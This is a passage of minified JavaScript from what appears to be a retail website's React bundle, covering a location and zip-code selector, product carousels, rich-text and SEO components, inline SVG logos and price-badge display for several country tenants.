2:n=e.sent,t=JSON.parse(gd(ks))||"",o=Bd(n.state||{}),r=le(o),D(((a=n).textDictionary?I({},a.textDictionary.modalLabelText?{modalLabelText:a.textDictionary.modalLabelText}:{modalLabelText:Sd},{},a.textDictionary.divgeoFieldOption2Text?{selectRegionLabelText:a.textDictionary.divgeoFieldOption2Text}:{selectRegionLabelText:Td},{},a.textDictionary.divgeoFieldOption4Text?{selectComunaLabelText:a.textDictionary.divgeoFieldOption4Text}:{selectComunaLabelText:Ed},{},a.textDictionary.maintainLocationText?{btnCancelLabelText:a.textDictionary.maintainLocationText}:{btnCancelLabelText:Nd},{},a.textDictionary.saveLocationButtonText?{btnSaveLabelText:a.textDictionary.saveLocationButtonText}:{btnSaveLabelText:Pd},{},a.textDictionary.storeToolTipText?{successTooltipLabelText:a.textDictionary.storeToolTipText}:{successTooltipLabelText:Md}):{})||{}),J(r),f(n),H(o),E(o),p(t);case 12:case"end":return e.stop()}var a}),e)}))),[t]),ye=function(){b([])},we=function(e,n){var t=U(r.useState(e),2),o=t[0],a=t[1];return r.useEffect((function(){var t=setTimeout((function(){a(e)}),n);return function(){clearTimeout(t)}}),[e,n]),o}(m,Fs),xe=function(e){return{label:e.name,value:e.code,title:e.name,selected:!0}},Be=function(e,n){var t={state:{},errors:{}},o=e.state,r=e.city,a=e.municipal,l=[],i=[],s=[];return o&&(l.push(xe(o)),t.state.divGeoFieldOptions2=l),r&&(i.push(xe(r)),t.state.divGeoFieldOptions3=i),a&&(s.push(xe(a)),t.state.divGeoFieldOptions4=s),n&&(t.errors=n),t},Ce=function(){var e=T(xr.mark((function e(){var n,r,a;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(o).concat(vs).concat(xs,"/").concat(m),{headers:{"x-channel-id":ee,"x-ecomm-name":As[t]}});case 2:return n=e.sent,r=n.data||{},a=n.error||{},n=Be(r,a),e.abrupt("return",n);case 7:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),He=function(){var e=T(xr.mark((function e(){var n;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(o).concat(us).concat(fs,"?zipCode=").concat(m));case 2:return n=e.sent,e.abrupt("return",n);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ke=function(){var e=T(xr.mark((function e(){var n,o,r,a,l;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ye(),x(""),!d){e.next=8;break}return e.next=5,Ce();case 5:e.t0=e.sent,e.next=11;break;case 8:return e.next=10,He();case 10:e.t0=e.sent;case 11:n=e.t0,n&&n.errors&&n.errors[0]?(o=Ks.zipCodeError[t]||Ks.zipCodeError.default,x(o)):(r=n.state,a=Hd(S,r),l=Bd(a),E(l));case 14:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Se=r.useCallback((function(){if(kd(we,t)){var e=M.filter((function(e){return e.toString().includes(we)&&e.toString()!==we})).map((function(e){return e.toString()}));e.length>0?b(e):ye()}else ye()}),[we,t,M]),Te=function(){var e=T(xr.mark((function e(){var n;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(o).concat(vs).concat(hs,"?searchTerm=").concat(we),{headers:{"x-channel-id":ee,"x-ecomm-name":As[t]}});case 2:return n=e.sent,e.abrupt("return",n);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ee=function(){var e=T(xr.mark((function e(){var n,t;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Hr("".concat(o).concat(us).concat(ms,"?searchTerm=").concat(we));case 2:return n=e.sent,t=n.state&&n.state.postalCodes||[],e.abrupt("return",t);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ne=r.useCallback(T(xr.mark((function e(){var n;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!kd(we,t)){e.next=18;break}if(!Q){e.next=18;break}if(!_d(we,t)){e.next=7;break}ke(we,t),e.next=18;break;case 7:if(!d){e.next=13;break}return e.next=10,Te();case 10:e.t0=e.sent,e.next=16;break;case 13:return e.next=15,Ee();case 15:e.t0=e.sent;case 16:n=e.t0,L(n);case 18:case"end":return e.stop()}}),e)}))),[t,we]),Pe=function(){var e=T(xr.mark((function e(n){return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.keyCode!==Us){e.next=4;break}return e.next=4,ke();case 4:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}();return r.useEffect((function(){var e;return!0===R&&(e=setTimeout((function(){V(!1)}),4e3)),function(){e&&clearTimeout(e)}}),[R]),r.useEffect((function(){var e=le(C);Z(e)}),[C]),r.useEffect((function(){Ne()}),[Ne]),r.useEffect((function(){Se()}),[Se]),r.useEffect((function(){be()}),[be]),{zones:S,locationLabels:A,dropdownLabels:$,onOptionChange:he,submitLocationData:me,showSuccessOverlay:R,setShowSuccessOverlay:V,isLoadingLocation:G,setIsLoadingLocation:W,selectedComuna:Y,setSelectedComuna:Z,savedComuna:X,zipCode:{hasZipCode:Q,zipCodeValue:m,onKeyDown:Pe,zipCodeChangeHandler:function(e){Ds.zipCode.test(e)&&p(e)},resetSuggestions:ye,zipCodeSuggestions:h,validateZipCode:ke,zipCodeErrorMessage:w}}},Gd=function(e){var n=e.baseUrl,t=e.tenant,o=e.locationTexts,a=e.classes,l=e.style,i=e.id,s=e.onLocationChange,c=e.showLocationReminder,u=e.textDictionary,m=e.isCatalystZoneEnabled,_=Tt(Ks).t,g=U(r.useState(!1),2),f=g[0],v=g[1],h=U(r.useState(!1),2),b=h[0],y=h[1],w=U(r.useState(!0),1)[0],x=r.useRef(null),B=function(){v(!0)},C=Fd({tenantId:t,baseUrl:n,onLocationChange:s,textDictionary:u,isCatalystZoneEnabled:m}),H=C.zones,k=C.locationLabels,S=C.dropdownLabels,T=C.onOptionChange,E=C.submitLocationData,N=C.zipCode,P=C.showSuccessOverlay,M=C.isLoadingLocation,L=C.selectedComuna,I=C.savedComuna;return Xn("div",{className:d("location","h-100","d-flex","align-items-center",a.join(" ")),style:l,ref:x,id:i},Xn("div",{className:d("d-none","d-lg-flex","align-items-center","w-100","h-100",Xs["location-desktop"]),onClick:B,"data-testid":"location-button"},Xn(xi,{className:Xs["map-icon"]}),Xn("span",{className:d("text-capitalize",Xs["location-name"])},qe(I.label))),o&&c&&Xn(Qs,{ref:x,message:o.message,keepText:o.keepText,changeText:o.changeText,onChangeClick:B}),Xn("div",{"data-testid":"overlay-loading",className:d(Xs["overlay-loading"]),style:M?{}:{display:"none"}},Xn(p.Spinner,{"data-testid":"loading-spinner",animation:"border",role:"status"},Xn("span",{className:"sr-only"},_("Cargando...")),Xn(ed,null))),Xn(p.Overlay,{target:x.current,placement:"bottom",show:P},Xn("div",{id:"overlay-success","data-testid":"overlay-success",className:Xs["tooltip-success"]},Xn("div",{className:Xs["tooltip-panel"]},Xn("div",{className:"col-1"},Xn(Js,{className:d(Xs["success-icon"])})),Xn("div",{className:d("col-11",Xs["success-text"])},Ks.succesLocationChange[t]||Ks.succesLocationChange.default)))),Xn(Ud,{"data-testid":"location-modal",showModal:f,setShowModal:v,selectedComuna:L,locationLabels:k,canSave:w,isMobile:b,zones:H,dropdownLabels:S,onOptionChange:T,submitLocationData:E,zipCode:N,tenant:t}),Xn("div",{className:d("d-flex","d-lg-none","w-100",Xs["location-mobile"]),onClick:function(){y(!0)}},Xn("span",{className:"text-capitalize"},qe(I.label)),Xn(xi,{viewBox:"0 0 24 24",className:Xs["map-icon"]})),Xn(Ud,{showModal:b,setShowModal:y,selectedComuna:L,locationLabels:k,canSave:w,isMobile:b,zones:H,dropdownLabels:S,onOptionChange:T,submitLocationData:E,zipCode:N,tenant:t}))};Gd.propTypes={},Gd.defaultProps={baseUrl:"",classes:[],tenant:"cl",locationTexts:{},onLocationChange:function(){},showLocationReminder:!0,textDictionary:{},isCatalystZoneEnabled:!1};var Wd=function(e){var n=e.baseUrl,t=e.productApiUrl,o=e.productImagesUrl,r=e.desktopProducts,a=e.contentPods,l=e.productSkuEvents,i=e.productNotAvailableLabel,s=e.viewSimilarProductsLabel,d=e.outOfStockLabel,c=e.queryParams,u=e.productCardType,m=e.isBadgeVisible,p=e.desktopMaxSlides,_=e.textAction,g=e.classes,f=e.style,v=e.id,h=e.arrowCardComponent,b=e.tenant,y=e.env,w=e.deviceProps,x=n||rn(b,y),B=t||tn(b,y),C=o||on(b);return Xn(Tl,{baseUrl:x,productApiUrl:B,productImagesUrl:C,desktopProductsIds:r,contentPods:a,productSkuEvents:l,productNotAvailableLabel:i,outOfStockLabel:d,viewSimilarProductsLabel:s,queryParams:c,tenant:b},Xn(ll,{baseUrl:x,isBadgeVisible:m,desktopProducts:r,productCardType:u,desktopMaxSlides:p,textAction:_,classes:g,style:f,id:v,arrowCardComponent:h,tenant:b,deviceProps:w}))};Wd.displayName="ProductCarousel",Wd.propTypes={},Wd.defaultProps={baseUrl:"",queryParams:"",productNotAvailableLabel:"",outOfStockLabel:"",viewSimilarProductsLabel:"",contentPods:[],productSkuEvents:[],productCardType:1,isBadgeVisible:!1,textAction:"",arrowCardComponent:[],classes:[],desktopMaxSlides:6,productApiUrl:"",productImagesUrl:""};var qd=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mobile",n=function(){return window.innerWidth},t=function(e){return{isMobileOnly:e<ae,isMobile:e<le,isTablet:e<le&&e>=ae,isDesktop:e>=le,isSmallDesktop:e<ie&&e>=le,isLargeDesktop:e>=ie}},o="mobile"===e?350:1200,a=r.useState(o),l=U(a,2),i=l[0],s=l[1],d=r.useState(t(o)),c=U(d,2),u=c[0],m=c[1];r.useEffect((function(){function e(){var e=n();s(e),m(t(e))}return e(),window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]);var p=function(e,n,t){var o=u.isMobile,r=u.isSmallDesktop,a=u.isLargeDesktop;return e&&en(e)&&o?e:n&&en(n)&&r?n:t&&en(t)&&a?t:{}};return I({},u,{getDeviceSpecificStyles:p,windowWidth:i})},Yd=function(e){var n=e.richTextContent,t=e.richTextContentMobile,o=e.classes,r=e.style,a=e.id,l=e.styleMobile,i=e.styleSmallDesktop,s=e.styleLargeDesktop,c=e.deviceType,u=qd(c),m=u.isMobile,p=u.getDeviceSpecificStyles,_=m&&t&&t.length>0?t:n;return Xn("div",{dangerouslySetInnerHTML:{__html:y.sanitize(_)},className:d("rich-text",o.join(" ")),style:I({},r,{},p(l,i,s)),id:a})};Yd.propTypes={},Yd.defaultProps={classes:[],style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},richTextContent:"",richTextContentMobile:""};var Zd=function(e){var n=e.baseAPIUrl,t=e.tenant,o=e.isPersonalized,a=e.slotID,l=e.additionalParams,i=e.env,d=e.channel,c=se(),u=s(Ve,"".concat(t,".isCatalystAnalyticsEnabled"),""),m=s(Ae,"".concat(i,".").concat(t),""),p=U(r.useState(""),2),_=p[0],g=p[1];return r.useEffect((function(){var e=Ue(Vs)||"",r={channel:d,position:a,origin:je,userId:cn(u,o),contextId:un(o),zoneId:e},i=mn(r),c=pn(i),p=function(e,n,t,o,r,a){if(o)return o;var l=s(t,"".concat(e,".siteId"),"");return"".concat(r,"/s/products/v2/").concat(l).concat("/recommendations","?").concat(n,"&").concat(a)}(t,c,Ve,n,m,l);g(p)}),[]),{productfetchUrl:_,baseUrl:m,isMobileDevice:c,tenantId:He[t]}};t("rt7R");var Kd=function(e){var n=e.pageType,t=e.baseAPIUrl,o=e.textDictionary,r=e.tenant,a=e.isPersonalized,l=e.slotID,i=e.additionalParams,s=e.env,d=e.channel,c=void 0===d?ge:d,u=e.classes,m=void 0===u?[]:u,p=e.deviceProps,_=Zd({baseAPIUrl:t,tenant:r,isPersonalized:a,slotID:l,additionalParams:i,env:s,channel:c}),g=_.baseUrl,f=_.productfetchUrl,v=_.tenantId,h=p.isMobileOnly;return Xn("div",{className:m.join(" "),style:{width:"-webkit-fill-available"}},Xn(w.ProductsCarousel,{isMobile:h,pageType:n,textDictionary:o,productsFetchUrl:f,pdpBaseUrl:g,slotId:l,tenantId:v,isAnalyticsEnabled:!0}))};Kd.propTypes={},Kd.defaultProps={isMobile:!1,pageType:"HOME",baseAPIUrl:"",textDictionary:{price__PIX:"PIX",price__COMBO:"Combo",price__FREE_SHIPPING:"EnvioGratis",price__CES_BLACK:"CES Black",price__INTERNET:"Precio Internet",price__AB:"A\xfan m\xe1s bajo",price__PRECIOS_PRO:"Precio Pro"},tenant:"",pdpBaseUrl:"",isPersonalized:!1,slotID:"",additionalParams:"",env:"",channel:"WEB",deviceProps:{},classes:[]};var Xd="SEO-module_rich-text-box-container__gaMkG",Jd="SEO-module_padding-row__Z-9W-",Qd="SEO-module_rich-text-container__kwAtf",$d=function(e){var n=e.title,t=e.richTextContent,o=e.classes,r=e.style,a=e.id;return Xn("div",{"data-testid":"seo-component","data-wrapper":"S-SEO",className:d("seo",Xd,"container-fluid",o.join(" ")),style:r,id:a},Xn("div",{className:d("row",Jd)},Xn("div",{className:"col-12 col-md-10 offset-md-1 px-0"},Xn("h1",null,n))),Xn("div",{className:d("row",Jd)},Xn("div",{className:d(Qd,"col-12","col-md-10","offset-md-1","px-0"),dangerouslySetInnerHTML:{__html:y.sanitize(t)}})))};$d.propTypes={},$d.defaultProps={classes:[]};var ec={showcase_breakpoint:"620px","showcase-container":"Showcase-module_showcase-container__6Ajnp","showcase-carousel":"Showcase-module_showcase-carousel__WtgR2","carousel-item-ratio":"Showcase-module_carousel-item-ratio__4tyDP",active:"Showcase-module_active__7Mumf"},nc={showcase_breakpoint:"620px","showcase-container":"Slide-module_showcase-container__9Mzco","slide-image":"Slide-module_slide-image__7PtPA","desktop-image":"Slide-module_desktop-image__43Gdi","mobile-image":"Slide-module_mobile-image__adPIK","slide-content":"Slide-module_slide-content__UQ3eF","slide-button-container":"Slide-module_slide-button-container__-hGGx","mobile-product":"Slide-module_mobile-product__f5Uo-","mobile-hidden-product":"Slide-module_mobile-hidden-product__6mx45","row-back-link":"Slide-module_row-back-link__61KQ2","row-content":"Slide-module_row-content__1PsaR"};function tc(){return(tc=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var oc=r.createElement("style",null,".cmr-somx_svg__st1,.cmr-somx_svg__st4{clip-path:url(#cmr-somx_svg__SVGID_2_);fill:#fff}.cmr-somx_svg__st4{clip-path:url(#cmr-somx_svg__SVGID_4_)}"),rc=r.createElement("defs",null,r.createElement("path",{id:"cmr-somx_svg__SVGID_1_",d:"M0 1.3h37v14.3H0z"})),ac=r.createElement("clipPath",{id:"cmr-somx_svg__SVGID_2_"},r.createElement("use",{xlinkHref:"#cmr-somx_svg__SVGID_1_",overflow:"visible"})),lc=r.createElement("path",{d:"M7 1.3c.6 0 1.2.3 1.7.8L11.8 6c.2-.2.5-.3.8-.3.7 0 1.3.6 1.3 1.4v6c0 1.3-1.1 2.5-2.4 2.5H5.7c-1.1 0-1.8-1.3-1.1-2.1L.8 10.4C-.1 9.5-.4 8.2.6 7.2l5-5.1c.5-.6 1-.8 1.4-.8",clipPath:"url(#cmr-somx_svg__SVGID_2_)",fill:"#ec1c2c"}),ic=r.createElement("path",{className:"cmr-somx_svg__st1",d:"M8 11.1h-.5c-.1 0-.1 0-.1-.1V8.5c0-.1 0-.1.1-.1H8c.1 0 .1 0 .1.1V11c0 .1 0 .1-.1.1M10 10.4h.1l.1.4v.1c-.3.2-.6.2-.9.2-.7 0-1.1-.4-1.1-1.3 0-.8.5-1.4 1.2-1.4.3 0 .5.1.8.2.1 0 .1.1.1.1l-.1.4c0 .1-.1.1-.1 0h-.6c-.4 0-.5.3-.5.7 0 .4.1.7.5.7.2 0 .4-.1.5-.1M11.4 9.9c-.2 0-.4 0-.4.3 0 .2.2.3.4.3.1 0 .3 0 .4-.1v-.5h-.4zm1 1c-.3.1-.7.2-1 .2-.9 0-1.1-.4-1.1-.8 0-.5.3-.9 1-.9h.5c0-.2-.1-.3-.4-.3-.2 0-.5 0-.7.1-.1 0-.1 0-.1-.1l-.1-.3v-.1c.3-.1.6-.1.9-.1.7 0 1 .3 1 .9v1.4c.1-.1.1 0 0 0M6.7 8.5h-.5c-.4 0-.6.3-.6.3v-.2s0-.1-.1-.1h-.4c-.1-.1-.1 0-.1.1v1.3c0 .2-.1.5-.4.5-.5 0-.4-.6-.4-.6V8.5s0-.1-.1-.1h-.6c-.1 0-.1.1-.1.1v1.2c0 .6.1 1 .5 1.2.1.1.3.2.5.2.4 0 .6-.3.6-.3v.2s0 .1.1.1h.4c.1 0 .1-.1.1-.1V9.7c0-.2.1-.5.4-.5.5 0 .4.6.4.6V11c0 .1 0 .1.1.1H7c.1 0 .1 0 .1-.1V9.7c.2-.6 0-1-.4-1.2M7.8 7.5c-.1 0-.1.1-.1.2s0 .2.1.2.1-.1.1-.2 0-.2-.1-.2m0 .5c-.2 0-.3-.1-.3-.3 0-.2.1-.3.3-.3.1-.1.2.1.2.3 0 .2-.1.3-.2.3M8.3 7.6l-.1.3h.1c.1 0 .1 0 .1-.1 0-.2 0-.2-.1-.2m-.1.5h-.1v-.5h.2c.2 0 .2.1.2.2s0 .2-.2.2h-.1v.1M8.8 7.6c-.1 0-.1.1-.1.1 0 .1 0 .1.1.1s.1-.1.1-.1 0-.1-.1-.1m0 .4c-.1 0-.2-.1-.2-.3 0-.2.1-.2.2-.2.2 0 .2.1.2.2 0 .2 0 .3-.2.3M9.2 8h-.1v-.4s0-.1.1-.1h.1c.1 0 .2 0 .2.1v.1h-.1l-.2.3M9.8 8h-.1c-.1 0-.1 0-.1-.1v-.3h-.1.1v-.1h.1v.1h.1v.1h-.2v.2s.1 0 .2.1c-.1-.1 0-.1 0-.1V8M10.1 7.9v-.4h.1v.4s0 .1-.1.1H10c-.1 0-.2-.1-.2-.3v-.2h.1v.2c.1.1.1.2.2.2M10.5 7.6V8h-.1v-.4s0-.1.1-.1h.1c.2 0 .2.1.2.2V8h-.1v-.3c-.1-.1-.1-.1-.2-.1M11 8h-.1v-.5h.1V8m-.1-.5s-.1-.1 0 0c-.1-.1 0-.1 0-.1.1-.1.1-.1 0 .1.1-.1.1 0 0 0M11.3 7.9s.1 0 0 0l.1-.3h-.1c-.1 0-.1 0-.1.1s0 .2.1.2m0-.4l.1-.2h.1v.5l-.2.1c-.2 0-.2-.1-.2-.2s0-.2.2-.2M11.8 7.8c-.1 0-.1 0 0 0-.1.1 0 .1 0 .1h.1l-.1-.1zm.2.1h-.2c-.2 0-.2-.1-.2-.1 0-.1.1-.2.2-.2h.1s0-.1-.1-.1h-.1v-.1h.2c.1 0 .2.1.2.2l-.1.3"}),sc=r.createElement("path",{className:"cmr-somx_svg__st1",d:"M12.3 7.9l.1-.3h-.1c-.1 0-.1 0-.1.1s0 .2.1.2m0-.4l.1-.2h.1v.5l-.2.1c-.2.1-.3 0-.3-.2 0-.1.1-.2.3-.2M4.3 7.9h.2l.2-.3-.2-.1h-.1l-.1.4"}),dc=r.createElement("path",{d:"M36.1 1.9H16.8c-.5 0-.9.4-.9.9v11.7c0 .5.4.9.9.9h19.3c.5 0 .9-.4.9-.9V2.8c0-.5-.4-.9-.9-.9",clipPath:"url(#cmr-somx_svg__SVGID_2_)",fill:"#50b748"}),cc=r.createElement("path",{className:"cmr-somx_svg__st1",d:"M28.7 11c.1.1.2.1.3.1.1 0 .2 0 .2-.1s-.1-.1-.2-.2-.3-.1-.3-.3c0-.3.2-.4.5-.4.2 0 .4.1.5.2l-.2.2c-.1-.1-.2-.1-.3-.1-.1 0-.1 0-.1.1s.1.1.2.2.3.1.3.3c0 .3-.2.5-.5.5-.2 0-.4-.1-.5-.2l.1-.3z"}),uc=r.createElement("path",{className:"cmr-somx_svg__st1",d:"M30.2 10.4c.1 0 .4.1.4.4v.1c-.1.4-.3.5-.6.5-.2 0-.4-.1-.4-.4v-.2c.2-.3.4-.4.6-.4m.1.5v-.2c0-.1 0-.2-.1-.2s-.1.1-.2.3v.2c0 .1 0 .2.1.2s.1-.1.2-.3M31 11.4h-.3l.1-.8v-.2h.3v.1l.2-.2h.2l-.1.3h-.1c-.1 0-.1.1-.2.1l-.1.7z"}),mc=r.createElement("path",{fill:"#fff",d:"M31.6 10.4l-.2 1h.3l.2-1z"}),pc=r.createElement("g",null,r.createElement("defs",null,r.createElement("path",{id:"cmr-somx_svg__SVGID_3_",d:"M0 1.3h37v14.3H0z"})),r.createElement("clipPath",{id:"cmr-somx_svg__SVGID_4_"},r.createElement("use",{xlinkHref:"#cmr-somx_svg__SVGID_3_",overflow:"visible"})),r.createElement("path",{className:"cmr-somx_svg__st4",d:"M31.8 10c.1 0 .1.1.1.1 0 .1-.1.2-.2.2s-.1-.1-.1-.1c0-.1.1-.2.2-.2M32.8 11.2v.2h-.3v-.1c-.1.1-.2.1-.3.1-.2 0-.3-.2-.3-.4 0-.4.2-.7.6-.7.1 0 .2 0 .4.1l-.1.8zm-.2-.6s-.1 0 0 0c-.3 0-.3.3-.3.4 0 .1 0 .2.1.2s.1 0 .1-.1l.1-.5zM33 11.4l.1-.8v-.2h.3v.1c.1-.1.2-.1.3-.1.2 0 .3.1.3.2v.1l-.1.7h-.3l.1-.6v-.1s0-.1-.1-.1-.1.1-.1.1l-.1.6H33zM34.9 11.2v.2h-.3v-.1c-.1.1-.2.1-.3.1-.2 0-.3-.2-.3-.4 0-.4.2-.7.6-.7.1 0 .2 0 .4.1l-.1.8zm-.2-.6c-.1 0-.1 0 0 0-.3 0-.3.3-.3.4 0 .1 0 .2.1.2s.1 0 .1-.1l.1-.5zM27.8 10.1c-.1 0-.2 0-.3.2v.1c0 .1 0 .2.1.3l.2.2.1.1.1.1v.1c.2-.2.4-.4.4-.7-.2-.3-.4-.4-.6-.4M27.4 11.1l-.2-.2-.1-.1c-.1-.1-.2-.3-.1-.5 0-.1.1-.2.2-.3-.1-.1-.2-.1-.4-.1-.3 0-.6.3-.6.6 0 .6.8 1.2 1.1 1.3.2-.1.3-.3.3-.4-.1-.2-.2-.3-.2-.3M24.8 6.9h-.3-.1-.1l-.1.1v.2c0 .1 0 .2.1.2s.2.1.3.1h.4v-.6zm.4.7c0 .1 0 .1-.1.1s-.1 0-.2.1h-1c-.1 0-.2-.1-.2-.1-.1-.1-.1-.1-.1-.2v-.2-.2c0-.1.1-.1.1-.2.1-.1.1-.1.2-.1s.2-.1.4-.1h.4v-.2-.1s0-.1-.1-.1l-.1-.1h-.7-.1V6v-.1c.1 0 .2-.1.3-.1h.3c.2 0 .4.1.5.2.1.1.2.3.2.5v1.1zM27.4 6.9h-.3-.1-.1l-.1.1v.2c0 .1 0 .2.1.2s.2.1.3.1h.4v-.6zm.4.7c0 .1 0 .1-.1.1s-.1 0-.2.1h-1c-.1 0-.2-.1-.2-.1-.1-.1-.1-.1-.1-.2v-.2-.2c0-.1.1-.1.1-.2.1-.1.1-.1.2-.1s.2-.1.4-.1h.4v-.2-.1s0-.1-.1-.1l-.1-.1h-.7-.1V6v-.1c.1 0 .2-.1.3-.1h.3c.2 0 .4.1.5.2.1.1.2.3.2.5v1.1zM30.7 6.2h-.2c-.1 0-.1.1-.1.1l-.1.1v.2h.8v-.2c0-.1 0-.1-.1-.1l-.1-.1h-.2m0-.4c.3 0 .5.1.6.2.1.1.2.3.2.6v.2s0 .1-.1.1c0 0-.1 0-.1.1h-1v.2c0 .1.1.1.1.2 0 0 .1.1.2.1h.4c.1 0 .1 0 .2-.1h.1l.1.2v.1c-.1.1-.2.1-.3.1h-.3c-.3 0-.5-.1-.6-.2-.1-.2-.2-.4-.2-.7 0-.2 0-.3.1-.4 0-.1.1-.2.2-.3.1-.1.2-.2.3-.2-.1-.2 0-.2.1-.2M34.5 6.9h-.3-.1-.1l-.1.1v.2c0 .1 0 .2.1.2s.2.1.3.1h.4v-.6zm.4.7c0 .1 0 .1-.1.1s-.1 0-.2.1h-1c-.1 0-.2-.1-.2-.1-.1-.1-.1-.1-.1-.2v-.2-.2c0-.1.1-.1.1-.2.1-.1.1-.1.2-.1s.2-.1.4-.1h.4v-.2-.1s0-.1-.1-.1l-.1-.1h-.7-.1V6v-.1c.1 0 .2-.1.3-.1h.3c.2 0 .4.1.5.2.1.1.2.3.2.5v1.1z"}),r.createElement("path",{className:"cmr-somx_svg__st4",d:"M23.7 5.2h-1c-.1 0-.2 0-.3.1-.1 0-.1.1-.2.1-.1.1-.1.1-.1.2v2.1h.2c.1 0 .2 0 .2-.3v-.8H23.7v-.2-.1H22.5v-.4c0-.1 0-.1.1-.2 0 0 .1-.1.2-.1h1v-.1l-.1-.3c0 .1 0 .1 0 0M29.3 7.1c0 .1-.1.1-.1.2s-.1.1-.2.1h-.2-.4V6.2h.4c.1 0 .3.1.3.2.1.1.1.3.1.5.1 0 .1.1.1.2m.4-.7c0-.1-.1-.2-.1-.3-.1-.1-.1-.2-.2-.2-.1-.1-.2-.1-.4-.1h-.4v-.7V5h-.2c-.1 0-.2 0-.2.3V7.6c.1.1.2.1.3.1h.4c.2 0 .3 0 .4-.1.1-.1.2-.1.3-.2.1-.1.1-.2.2-.3 0-.1.1-.3.1-.4-.2-.1-.2-.2-.2-.3M32.4 7.7v-.2h-.1-.1-.1V5.2v-.1h-.2c-.1 0-.2 0-.2.3v2c0 .2 0 .3.1.3.1.1.2.1.3.1h.2l.1-.1M33.3 7.7v-.2h-.1-.1-.1V5.2v-.1h-.2c-.1 0-.2 0-.2.3v2c0 .2 0 .3.1.3.1.1.2.1.3.1h.2l.1-.1M26.2 7.7v-.2h-.1-.1-.1V5.2v-.1h-.2c-.1 0-.2 0-.2.3v2c0 .2 0 .3.1.3.1.1.2.1.3.1h.2l.1-.1M20.7 6.2c-.3.4-.8.5-1.2.3-.1-.1-.2-.2-.4-.3-.8.2-1.6.6-1.6 1.1 0 .7 1.9 1.2 2.6 1.2.7 0 1.2-.5 1.2-1.2 0-.5-.2-.9-.6-1.1"}),r.createElement("path",{className:"cmr-somx_svg__st4",d:"M20.7 6.2c.1 0 .1 0 0 0 .3-.5.1-1.1-.3-1.3-.4-.3-1.9-.7-2.1-.2-.2.3.4 1.1.8 1.5.4-.1.8-.2 1-.2.2 0 .5.1.6.2"}));function _c(e){return r.createElement("svg",tc({id:"cmr-somx_svg__Layer_1",x:0,y:0,viewBox:"0 0 37 17",xmlSpace:"preserve"},e),oc,rc,ac,lc,ic,sc,dc,cc,uc,mc,pc)}var gc={"es-CL":{"Normal:":"Normal:"},"pt-BR":{"Normal:":"Normal:"}},fc={"product-container":"Product-module_product-container__U98GA","product-regular-price":"Product-module_product-regular-price__7vSt2","regular-price-tag":"Product-module_regular-price-tag__4nXuU","brand-name":"Product-module_brand-name__VUzQE","product-title":"Product-module_product-title__8LKH0","icons-container":"Product-module_icons-container__YlSU6","product-price":"Product-module_product-price__Y934P","cover-link-url":"Product-module_cover-link-url__U-eXz",hidden:"Product-module_hidden__Go2Rn","cl-product-container":"Product-module_cl-product-container__Oxn5-","cl-product-normal-title":"Product-module_cl-product-normal-title__-fk5-","cl-product-discount-title":"Product-module_cl-product-discount-title__bDwsn","cl-discount-product-cmr-price":"Product-module_cl-discount-product-cmr-price__WIBZw","cl-discount-product-price":"Product-module_cl-discount-product-price__LcChU","cl-label-product-price":"Product-module_cl-label-product-price__4yoNh","cl-normal-product-price":"Product-module_cl-normal-product-price__Qy-dT","display-none":"Product-module_display-none__qKd6o","cl-normal-product-mb":"Product-module_cl-normal-product-mb__x0H54","cl-discount-product-mb":"Product-module_cl-discount-product-mb__PoXIJ"},vc=function(e,n){switch(e){case"CMR":return function(e){switch(e){case"pe":return Xn(ir,null);case"mx":return Xn(_c,null);default:return Xn(qo,null)}}(n);case"INTERNET":return Xn($o,null);case"AB":return Xn(Ko,null);default:return null}},hc=function(e){var n=e.tenant,t=e.discountedPriceType,o=e.discontPriceOnly,a=e.sellUnit,l=e.originalPrice,i=Tt(gc).t;return Xn(r.Fragment,null,Xn("span",{className:d(fc["icons-container"],"NORMAL"===t&&fc.hidden)},"NORMAL"!==t&&vc(t,n)),Xn("span",{className:d("cyber-showcase-product-price",fc["product-price"])},Xn("div",null,Xn("span",{className:d("event-prices-showcase","float-left")},o),Xn("span",{className:d("event-sell-showcase","float-left")},"\xa0",a))),Xn("span",{className:d(fc["product-regular-price"],"NORMAL"===t&&fc.hidden)},Xn("span",{className:fc["regular-price-tag"]},i("Normal:")," "),l))},bc=function(e){var n=e.tenant,t=e.discountedPriceType,o=e.discontPriceOnly,a=e.sellUnit,l=e.originalPrice,i="CMR"===t?fc["cl-discount-product-cmr-price"]:fc["cl-discount-product-price"],s="NORMAL"===t||""===t,c=l.split(":")[0],u=l.split(":")[1];return Xn(r.Fragment,null,Xn("span",{className:d(fc["icons-container"],s&&fc["display-none"])},"NORMAL"!==t&&vc(t,n)),Xn("span",{"data-testid":"discount-price",className:d("cyber-showcase-product-price","".concat(s?fc["cl-normal-product-price"]:i))},Xn("div",{className:"d-flex"},Xn("span",{className:d("event-prices-showcase")},o),Xn("span",{className:d("event-sell-showcase")},"\xa0",a))),Xn("span",{className:d(fc["cl-normal-product-price"],s&&fc["display-none"])},Xn("span",{className:fc["cl-label-product-price"]},c),u))},yc=function(e){var 